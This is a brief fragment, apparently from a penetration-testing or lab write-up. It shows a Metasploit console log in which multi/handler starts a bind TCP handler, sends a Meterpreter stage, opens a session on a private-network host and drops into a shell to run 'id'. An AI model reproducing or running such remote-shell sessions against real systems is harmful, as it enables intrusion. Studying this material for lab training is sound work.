 msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.1.105:4000
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:46687 → 192.168.1.105:4000)
at 2021-07-18 00:31:39 -0700
meterpreter > shell
Process 2232 created.
Channel 0 created.
id